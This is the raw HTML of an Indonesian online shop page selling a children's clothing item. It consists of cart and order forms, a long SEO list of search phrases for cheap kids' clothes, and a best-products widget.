<small class='stock'><!--Can't find substitution for tag [allBylineItems.reactions.label]--></small>
<div class='Qty'>
<div class='min'><svg height='18' viewBox='0 0 18 18' width='18'>
<defs></defs>
<g fill='none' fill-rule='evenodd' id='Symbols' stroke='none' stroke-width='1'>
<g fill='#E0E0E0' id='Components/Quantity-Editor/icon/Minus-Diabled' transform='translate(-3.000000, -3.000000)'>
<path d='M15.75,13.25 L8.25,13.25 C7.562,13.25 7,12.688 7,12 C7,11.313 7.562,10.75 8.25,10.75 L15.75,10.75 C16.437,10.75 17,11.313 17,12 C17,12.688 16.437,13.25 15.75,13.25 M12,3 C7.029,3 3,7.029 3,12 C3,16.971 7.029,21 12,21 C16.971,21 21,16.971 21,12 C21,7.029 16.971,3 12,3' id='Fill-1-Copy'></path>
</g>
</g>
</svg></div>
<input class='item_Quantity' min='1' type='text' value='1'/>
<div class='plus'><svg height='18' viewBox='0 0 18 18' width='18'>
<g fill='none' fill-rule='evenodd' id='Symbols' stroke='none' stroke-width='1'>
<g fill='#42B549' id='Components/Quantity-Editor/icon/Add' transform='translate(-3.000000, -3.000000)'>
<path d='M15.75,13.25 L13.25,13.25 L13.25,15.75 C13.25,16.438 12.687,17 12,17 C11.313,17 10.75,16.438 10.75,15.75 L10.75,13.25 L8.25,13.25 C7.562,13.25 7,12.688 7,12 C7,11.313 7.562,10.75 8.25,10.75 L10.75,10.75 L10.75,8.25 C10.75,7.563 11.313,7 12,7 C12.687,7 13.25,7.563 13.25,8.25 L13.25,10.75 L15.75,10.75 C16.437,10.75 17,11.313 17,12 C17,12.688 16.437,13.25 15.75,13.25 M12,3 C7.029,3 3,7.029 3,12 C3,16.971 7.029,21 12,21 C16.971,21 21,16.971 21,12 C21,7.029 16.971,3 12,3' id='Fill-3-Copy-2'></path>
</g>
</g>
</svg></div>
</div>
</dd>
</div>
<div class='tokopedia_harga'>
<dt><span class='item_text'>Info Produk</span></dt>
<dd class='item-produk'>
<div class='data-produk'>
<div class='pin'>
<span><p>Penjual</p></span>
<span><b>admin</b></span>
</div>
<div class='pin'>
<span><p>Kategori</p></span>
<span>
<a href='https://www.kiosbaju.com/search/label/baju%20anak%20cewek' rel='tag' title='baju anak cewek'><b>baju anak cewek</b></a></span>
</div>
<div class='pin'>
<span><p>Barang asal</p></span>
<span></span>
</div>
</div>
</dd>
</div>
<div class='tokopedia_ongkir'>
<dt>
<span class='item_text'>Pengiriman</span>
</dt>
<dd class='tokopedia_alamat'>
<div class='tokopedia_pengiriman'>
<div class='tokopedia_tujuan'>
<label class='tokopedia_kota'>
<select id='biaya_boshjn' placeholder='Tujuan Pengiriman'>
</select>
</label>
</div>
<div class='tokopedia_ongkos'>
<div class='tokopedia_shipping'>
<b><div class='simpleCart_shipping'></div></b>
</div>
</div>
</div>
</dd>
</div>
</div>
</div>
</div>
<div class='tokopedia_content'>
<div class='tokopedia_title'>
<div class='tokopedia_tabDetail'><span>Read more</span></div>
<div class='tokopedia_tabFeed'><a href='#comments'><span>0
Ulasan</span></a></div>
<div class='tokopedia_tabRelated'><a href='#related-wrap'><span><!--Can't find substitution for tag [allBylineItems.backlinks.label]--></span></a></div>
</div>
<div class='post-body tokopedia_body'>
<figure class="wp-block-embed is-type-rich is-provider-grosir-eceran-baju-anak-murah-berkualitas"><div class="wp-block-embed__wrapper"><blockquote class="wp-embedded-content" data-secret="QHRKldn7zU"><a href="http://kiosbaju.com/blog/peluang-usaha-grosir-baju-anak-karakter-murah">Peluang usaha grosir baju anak karakter murah</a></blockquote><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;Peluang usaha grosir baju anak karakter murah&#8221; &#8212; Grosir,Eceran baju anak murah berkualitas." src="http://kiosbaju.com/blog/peluang-usaha-grosir-baju-anak-karakter-murah/embed#?secret=nDpiIw0bxn#?secret=QHRKldn7zU" data-secret="QHRKldn7zU" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></div></figure><figure class="wp-block-image"><img alt="" class="wp-image-19612" decoding="async" height="928" loading="lazy" sizes="(max-width: 1024px) 100vw, 1024px" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_thyIAVcmyNA9F0R9RlflEJ6xkNsyc-q7Mx7s__EGcBtcVTFSsOM0e6MA9Y_ntalkiI_oja5DAHDhgkh_XBdp2hOxpBnL0mkOYTcvfb-_L33otHD49lr6bNPc6RVcKrV9EemIq8iGRyc89DvqtQsdqO1PE=s0-d" srcset="http://kiosbaju.com/wp-content/uploads/2021/01/IMG-20210111-WA0005-1024x928.jpg 1024w, http://kiosbaju.com/wp-content/uploads/2021/01/IMG-20210111-WA0005-300x272.jpg 300w, http://kiosbaju.com/wp-content/uploads/2021/01/IMG-20210111-WA0005-768x696.jpg 768w, http://kiosbaju.com/wp-content/uploads/2021/01/IMG-20210111-WA0005.jpg 1280w" width="1024"></figure><p>baju anak murah bandung<br> baju anak murah di bandung<br> baju anak murah lazada<br> baju anak murah surabaya<br> baju anak murah solo<br> baju anak murah malang<br> baju anak murah tanah abang<br> baju anak murah semarang<br> baju anak murah shopee<br> baju anak murah tanah abang grosir<br> agen baju anak murah<br> baju koko anak murah tanah abang<br> baju anak anak murah<br> baju branded anak anak murah<br> grosir baju anak branded murah langsung dari pabrik<br> grosir baju anak branded murah tangan pertama<br> baju bola anak murah<br> baju baju anak murah<br> baju anak murah cirebon kota cirebon jawa barat<br> baju anak murah cowok<br> baju anak import china murah<br> baju cadar anak murah<br> baju anak murah di shopee<br> baju anak murah di lazada<br> baju anak murah di jogja<br> baju anak murah di bali<br> baju anak murah di malang<br> baju anak murah denpasar<br> baju anak murah di jakarta<br> baju anak murah grosir<br> baju anak murah grosir bandung<br> baju anak grosir murah tanah abang<br> baju import anak murah grosir<br> baju anak branded murah grosir<br> beli baju anak grosir murah jakarta<br> jual baju anak grosir murah<br> grosir baju anak murah surabaya<br> grosir baju anak murah 5000<br> grosir baju anak murah tanah abang<br> grosir baju anak murah di makassar<br> grosir baju anak murah shopee<br> grosir baju anak murah malang kota malang jawa timur<br> grosir baju anak murah bandung<br> grosir baju anak murah kabupaten sleman daerah istimewa yogyakarta<br> baju anak import murah<br> baju anak import murah berkualitas<br> baju anak import murah shopee<br> baju anak import murah grosir<br> baju anak import murah tanah abang<br> kaos anak import murah<br> pakaian anak import murah<br> jual baju anak murah import<br> baju anak murah jogja<br> baju anak murah jakarta<br> baju anak murah jual lusinan<br> pakaian anak murah jogja<br> baju anak jsp murah<br> baju anak jual murah<br> toko baju anak murah jogja<br> grosir baju anak murah jakarta<br> baju anak murah kota semarang jawa tengah<br> baju anak kodian murah<br> baju anak kucing murah<br> toko baju anak murah kota denpasar bali<br> konveksi baju anak murah<br> konveksi baju anak murah bandung<br> baju anak murah laki<br> baju anak murah langsung dari pabrik<br> pakaian anak murah meriah langsung dari pabrik<br> baju cheongsam anak laki murah<br> grosir baju anak lusinan murah<br> baju anak murah meriah<br> baju anak murah makassar<br> baju anak murah muslim<br> baju mermaid anak murah<br> baju anak murah purwokerto<br> baju anak murah perempuan<br> baju gamis anak perempuan murah<br> baju bts anak perempuan murah<br> baju mermaid anak perempuan murah<br> p_hafizah grosir baju anak murah pontianak kota pontianak kalimantan barat<br> baju anak murah sunny kidz kota makassar sulawesi selatan<br> baju anak murah surabaya kota sby jawa timur<br> baju anak setelan murah<br> baju anak murah terdekat<br> baju anak murah umur 1 tahun<br> supplier baju anak import murah tangan pertama<br> toko baju anak murah terdekat<br> baju anak umur 2 tahun murah<br> www baju anak branded murah<br> baju anak murah 5000<br> baju anak murah 5000 bandung<br> baju anak murah 5000 di bandung<br> konveksi baju anak murah 5000<br> jual baju anak murah 5000<br> tempat grosir baju anak murah 5000</p>
<div class='tokopedia-tag'>
<div class='label-head Label'>

                        #baju anak cewek
</div>
</div>
</div>
<div class='tombol-beli'>
<div class='beli-lewat-chat'>
<div class='blogPedia_btnBuy'>
<a class='chat-penjual rianseo-btn' href='#mulai_chat' title='Kirim pesan'><svg fill='currentColor' height='16' style='margin-right:6px' viewBox='0 0 16 16' width='16'>
<path d='M13.601 2.326A7.854 7.854 0 0 0 7.994 0C3.627 0 .068 3.558.064 7.926c0 1.399.366 2.76 1.057 3.965L0 16l4.204-1.102a7.933 7.933 0 0 0 3.79.965h.004c4.368 0 7.926-3.558 7.93-7.93A7.898 7.898 0 0 0 13.6 2.326zM7.994 14.521a6.573 6.573 0 0 1-3.356-.92l-.24-.144-2.494.654.666-2.433-.156-.251a6.56 6.56 0 0 1-1.007-3.505c0-3.626 2.957-6.584 6.591-6.584a6.56 6.56 0 0 1 4.66 1.931 6.557 6.557 0 0 1 1.928 4.66c-.004 3.639-2.961 6.592-6.592 6.592zm3.615-4.934c-.197-.099-1.17-.578-1.353-.646-.182-.065-.315-.099-.445.099-.133.197-.513.646-.627.775-.114.133-.232.148-.43.05-.197-.1-.836-.308-1.592-.985-.59-.525-.985-1.175-1.103-1.372-.114-.198-.011-.304.088-.403.087-.088.197-.232.296-.346.1-.114.133-.198.198-.33.065-.134.034-.248-.015-.347-.05-.099-.445-1.076-.612-1.47-.16-.389-.323-.335-.445-.34-.114-.007-.247-.007-.38-.007a.729.729 0 0 0-.529.247c-.182.198-.691.677-.691 1.654 0 .977.71 1.916.81 2.049.098.133 1.394 2.132 3.383 2.992.47.205.84.326 1.129.418.475.152.904.129 1.246.08.38-.058 1.171-.48 1.338-.943.164-.464.164-.86.114-.943-.049-.084-.182-.133-.38-.232z'></path>
</svg> Chat</a>
<a class='add-chat rianseo-btn item_add' href='#beli_langsung' title='Beli Sekarang'>Buy Now</a>
<a class='tambah-porn item_add' href='javascript:;' title='Tambahkan ke Keranjang'>
<span class='add_product'>Tambah ke Keranjang</span>
</a>
</div>
</div>
</div>
</div>
<div class='tokopedia-footer-post'>
<div class='hide'>
</div>
<div class='blogpedia-chat' id='mulai_chat'>
<div class='box-chat_flex'>
<div class='chatLeft'>
<div class='box-redtube'>
<h3 class='title-pesan'>
<span class='title-content'>
Send Message
</span>
</h3>
</div>
</div>
<div class='chatRight'>
<div class='chatFlex'>
<div class='chatAdmin'>
<div class='chatStatusAdmin'></div>
<a class='kantup' href='javascript:void(0);' title='Tutup'><svg height='24' viewBox='0 0 24 24' width='24'><g fill='none' fill-rule='evenodd'><path d='M0 24h24V0H0z'></path><path d='M20.5 7.5c-.55-.55-1.478-.522-2.061.061l-5.378 5.378L12 14l-1.061-1.061-5.378-5.378C4.978 6.978 4.05 6.95 3.5 7.5s-.522 1.477.062 2.061l3.688 3.684 3.688 3.686c.584.583 1.54.583 2.123 0l7.377-7.371c.584-.583.612-1.51.062-2.06' fill='#6C727C' fill-rule='nonzero'></path></g></svg></a>
</div>
<div class='content-box'>
<div class='noted-chat'>
<div class='noted-bg'>
<svg class='noted-svg' height='36' width='36'><g fill='none' fill-rule='evenodd'><path d='M-2-2h40v40H-2z'></path><path d='M17.55 13.962c-1.045 0-1.794-.773-1.794-1.81 0-1.063.735-1.78 1.795-1.78 1.02 0 1.795.757 1.795 1.78 0 .505-.148.94-.458 1.286-.319.358-.777.524-1.337.524zm1.796 12.564c-1.981 0-3.59-1.507-3.59-3.366v-7.404h3.59v10.77zM.5 18c0 9.663 7.835 17.5 17.5 17.5S35.5 27.663 35.5 18C35.5 8.335 27.665.5 18 .5S.5 8.335.5 18z' fill='#84C6C9' fill-opacity='.4'></path></g></svg>
<span class='noteChat'></span>
</div>
</div>
<div class='instan-chat' id='Chat'>
<div class='intan-text-chat'>
<span>Hai, barang ini ready ga?</span>
</div>
<div class='intan-text-chat'>
<span>Bisa dikirim hari ini ga?</span>
</div>
</div>
<div class='buka-chat'>
<div class='tanya-produk'>
<img alt='Baju anak i am montruck truck branded D&amp;C' class='lazyload' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_thyIAVcmyNA9F0R9RlflEJ6xkNsyc-q7Mx7s__EGcBtcVTFSsOM0e6MA9Y_ntalkiI_oja5DAHDhgkh_XBdp2hOxpBnL0mkOYTcvfb-_L33otHD49lr6bNPc6RVcKrV9EemIq8iGRyc89DvqtQsdqO1PE=w48' src='[data-uri]'/>
<h3 class='produkName'>Baju anak i am montruck truck branded D&amp;C</h3>
</div>
</div>
<div class='form js-chat'>
<div class='wwc-wrap'>
<label class='item'>
<div class='icon-smile'>
<svg fill='none' height='24' width='24'><g fill-rule='evenodd'><use fill='#dadada' xlink:href='#D'></use><use fill='#b5bbc5' xlink:href='#E'></use><use fill='#dadada' xlink:href='#D'></use><use fill='#b5bbc5' xlink:href='#E'></use></g><path d='M0 0h24v24H0z' fill='url(#A)' opacity='.35'></path><path d='M0 0h24v24H0z' fill='#fff'></path><circle cx='12' cy='12' fill='#9fa6b0' r='10'></circle><g stroke='#fff' stroke-linecap='round' stroke-width='2'><use xlink:href='#F'></use><use x='8' xlink:href='#F'></use><path d='M9 14a3 3 0 1 0 6 0'></path></g><g fill='#fff'><use xlink:href='#G'></use><path d='M9 13h6l-1.5 4h-3L9 13zm0-2H7l.5-1.5h1L9 11z'></path><path d='M0 0h24v24H0z'></path></g><circle cx='12' cy='12' fill='#9fa6b0' r='10'></circle><path d='M8.323 14c-.632 0-1.11.587-.835 1.157a5 5 0 0 0 9.024 0c.273-.57-.203-1.157-.835-1.157H8.323z' fill='#fff' fill-rule='evenodd'></path><g stroke='#fff' stroke-linecap='round' stroke-width='2'><use xlink:href='#F'></use><use x='8' xlink:href='#F'></use></g><g fill='#fff'><use xlink:href='#G'></use><path d='M9 11H7l.5-1.5h1L9 11z'></path></g><path d='M0 0h24v24H0z' fill='url(#B)' opacity='.35'></path><path d='M0 0h24v24H0z' fill='#fff'></path><circle cx='12' cy='12' fill='#9fa6b0' r='10'></circle><g stroke='#fff' stroke-linecap='round' stroke-width='2'><use xlink:href='#F'></use><use x='8' xlink:href='#F'></use><path d='M9 14a3 3 0 1 0 6 0'></path></g><g fill='#fff'><use xlink:href='#G'></use><path d='M9 13h6l-1.5 4h-3L9 13zm0-2H7l.5-1.5h1L9 11z'></path><path d='M0 0h24v24H0z'></path></g><circle cx='12' cy='12' fill='#9fa6b0' r='10'></circle><g fill='#fff'><path d='M7.595 14c-.757 0-1.328.66-1 1.302C7.56 17.194 9.617 18.5 12 18.5s4.44-1.306 5.406-3.198c.327-.642-.243-1.302-1-1.302s-2.01.563-4.405.563S8.353 14 7.595 14z'></path><ellipse cx='8.5' cy='9.5' rx='1.75' ry='2'></ellipse><ellipse cx='15.5' cy='9.5' rx='1.75' ry='2'></ellipse></g><defs><pattern height='1' id='A' patternContentUnits='objectBoundingBox' width='1'><use transform='scale(.0208333)' xlink:href='#C'></use></pattern><pattern height='1' id='B' patternContentUnits='objectBoundingBox' width='1'><use transform='scale(.0208333)' xlink:href='#C'></use></pattern><image height='48' id='C' width='48' xlink:href='[data-uri]'></image><path d='M15.5 12a1.5 1.5 0 1 1 0-3 1.5 1.5 0 1 1 0 3zM7 10.5a1.5 1.5 0 1 1 3 0 1.5 1.5 0 1 1-3 0zM2 12c0 5.523 4.478 10 10 10s10-4.477 10-10S17.522 2 12 2 2 6.477 2 12z' id='D'></path><path d='M12 17c-1.45 0-2.84-.638-3.814-1.75a.76.76 0 0 1 .059-1.059c.304-.277.768-.25 1.04.06.705.806 1.67 1.25 2.716 1.25s2.012-.443 2.716-1.25c.27-.3.735-.338 1.04-.06a.76.76 0 0 1 .059 1.059C14.84 16.363 13.45 17 12 17z' id='E'></path><path d='M9 10a1 1 0 1 0-2 0' id='F'></path><path d='M17 11h-2l.5-1.5h1L17 11z' id='G'></path></defs></svg>
</div>
<textarea class='pesan wajib' placeholder='Tulis pesan..' rows='1'></textarea>
</label>
<button class='submit s2'><svg fill-rule='evenodd' height='40' width='40'><circle cx='20' cy='20' fill='#03ac0e' r='20'></circle><path d='M29.414 18.97L11.864 12a.863.863 0 0 0-.864.864l1.733 4.62a1.72 1.72 0 0 0 1.428 1.11l5.4.597c.296.032.512.316.483.634a.56.56 0 0 1-.483.521l.003.006-5.404.596a1.73 1.73 0 0 0-1.428 1.11L11 26.68c0 .477.386.864.864.864l17.55-6.97c.726-.288.726-1.317 0-1.605' fill='#fff'></path></svg>
</button>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='blogpedia-order' id='beli_langsung'>
<div class='order-wrap js-chat'>
<div class='flex'>
<h3>Beli Langsung</h3>
<a class='kantup' href='javascript:void(0)'>&#215;</a>
</div>
<div class='order-data-produk'>
<div class='order-foto'>
<img alt='Baju anak i am montruck truck branded D&amp;C' class='lazyload' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_thyIAVcmyNA9F0R9RlflEJ6xkNsyc-q7Mx7s__EGcBtcVTFSsOM0e6MA9Y_ntalkiI_oja5DAHDhgkh_XBdp2hOxpBnL0mkOYTcvfb-_L33otHD49lr6bNPc6RVcKrV9EemIq8iGRyc89DvqtQsdqO1PE=w60' height='60' src='[data-uri]' width='60'/>
</div>
<div class='order-judul'>
<span class='name_detail'>Baju anak i am montruck truck branded D&amp;C</span>
<div class='item_jumlah'>
<span class='simpleCart_quantity'></span> barang
  </div>
<div class='item_price' itemprop='price'>
<span class='harga_text'></span>
</div>
</div>
</div>
<div class='order-form-wrapper'>
<div class='form__order-row'>
<label class='form-item__left'>
<span class='form__text'>Nama Penerima</span>
<input class='nama wajib' placeholder='' type='text'/>
</label>
<label class='form-item__right'>
<span class='form__text'>Nomor Telepon</span>
<input class='nomorHP wajib' placeholder='' type='text'/>
</label>
</div>
<div class='form__order-row'>
<label class='no-width form-item__left'>
<span class='form__text'>Kota atau Kecamatan</span>
<input class='kota wajib' placeholder='Tulis Nama Kota / Kecamatan tujuan pengiriman' type='text'/>
</label>
<label class='form-item__right'>
<span class='form__text'>Kode Pos</span>
<input class='kodepos wajib' placeholder='' type='text'/>
</label>
</div>
<div class='form__order-no-row'>
<span class='form__text'>Alamat</span>
<textarea class='alamat wajib' placeholder='Isi dengan nama jalan, nomor rumah, nomor kompleks, nama gedung, lantai atau nomor unit.' style='height:70px'></textarea>
</div>
<div class='form__order-no-row'>
<span class='form__text'>Metode Pembayaran</span>
<select class='bank wajib' placeholder='Pilih Pembayaran'>
<optgroup label='Pilih Jenis Pembayaran'></optgroup>
</select>
</div>
</div>
<div class='order-payment'>
<div class='form__order-total'>
<span class='text-form__total'>Total Bayar</span>
<span class='simpleCart_grandTotal'></span>
</div>
<div class='form__order-submit'>
<button class='submit' title='Kirim Pesanan' type='submit'>Kirim</button>
</div>
</div>
</div>
</div>
<div>
<div class='single_fixed_overflow'></div>
<div aria-modal='true' class='single_fixed' role='dialog'>
<button class='single_closed'><svg height='24' viewBox='0 0 24 24' width='24'><path d='M19,6.41L17.59,5L12,10.59L6.41,5L5,6.41L10.59,12L5,17.59L6.41,19L12,13.41L17.59,19L19,17.59L13.41,12L19,6.41Z' fill='#6C727C' fill-rule='evenodd'></path></svg></button>
<h3 style='text-align:center'>Berhasil Ditambahkan</h3>
<section class='single_kolom'>
<div class='about-author bgCart'>
<img alt='Baju anak i am montruck truck branded D&amp;C' class='lazyload' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_thyIAVcmyNA9F0R9RlflEJ6xkNsyc-q7Mx7s__EGcBtcVTFSsOM0e6MA9Y_ntalkiI_oja5DAHDhgkh_XBdp2hOxpBnL0mkOYTcvfb-_L33otHD49lr6bNPc6RVcKrV9EemIq8iGRyc89DvqtQsdqO1PE=w56' src='[data-uri]'/>
<span class='produk_blog'>Baju anak i am montruck truck branded D&amp;C</span>
<a class='single_btnCart' href='/p/checkout.html'>Pembayaran</a>
</div>
</section>
<div class='single_otherQ'></div>
</div>
</div>
</div>
</article>
<div class='blog-post-comments'>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<h3 class='title'>0
Ulasan</h3>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/3895442343917523822?po=6040540373167821689&hl=en&saa=85391&origin=https://www.kiosbaju.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                </script>
</div>
</div>
</section>
</div>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='tokopedia_flex-porn'>
<div class='widget-title'>
<h3 class='title'>
Produk Terbaik Bulan Ini
</h3>
</div>
<a href='/' title='View all'>View all</a>
</div>
<div class='grid-posts'>
<div class='best-post post-shop-info' data-id='1515837851679398172'>
<a class='best-image-link' href='https://www.kiosbaju.com/2022/11/setelan-baju-cewek-cute-boba-d-grosir.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='setelan baju cewek Cute boba D&C , GROSIR BAJU ANAK KARAKTER' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmAuH1ucg4_gzDxBRmoznZDxY9KgkGHrI-dCoEEeNLT4dH6VzayBNS5yWXU_jB1wY_smbsl9LZLlbNpLH9oNGLPo7izEzI2rGBeYYS_G5zHlcKL-UzoViLa3n9Nl5DrUl33SzGsCQ1W4u5ChDLNcqVscZijFhrEImBSur96eflIn678gFljVAzJ9pL0A/w250/IMG-20220701-WA0016.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
setelan baju cewek Cute boba D&C , GROSIR BAJU ANAK KARAKTER
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>setelan baju cewek Cute boba</span>
<span class='tokped_useer'>admin</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='1947220937298119470'>
<a class='best-image-link' href='https://www.kiosbaju.com/2022/11/baju-anak-d-maria-queen-princess-grosir.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='Baju anak D&C Maria queen- Princess - GROSIR eceran baju anak karakter branded' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjU1EFokb5dY3_9M6Uo1my_fhnALxqTh4HpR7Hnhd8rz6saHTsEAc3JZdAeyeBEjG3qq5KJOk_B8Gf0ovCmC7fR9eRvIgeu-Gumje0AnIxlkJKn5l1-tVPlQtQAGVDxP-XuK2YKsI8SW0-eh0d8fnaa_Z-lWfFAzWA8Jg8TAiCldDo_2DNT1-aMtMKUhg/w250/IMG-20220218-WA0002.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
Baju anak D&C Maria queen- Princess - GROSIR eceran baju anak karakter branded
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>Baju anak D&amp;C</span>
<span class='tokped_useer'>admin</span>
</div>
